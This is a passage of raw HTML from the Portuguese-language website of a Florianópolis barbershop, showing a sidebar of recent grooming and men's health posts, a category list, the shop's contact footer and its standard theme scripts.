							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=f42243618e"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
